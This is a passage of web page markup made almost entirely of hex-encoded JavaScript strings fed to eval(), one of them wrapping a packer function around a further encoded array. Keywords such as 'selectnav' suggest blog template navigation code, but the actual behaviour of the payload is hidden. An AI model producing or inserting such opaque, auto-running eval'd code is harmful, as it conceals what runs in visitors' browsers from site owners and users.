x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\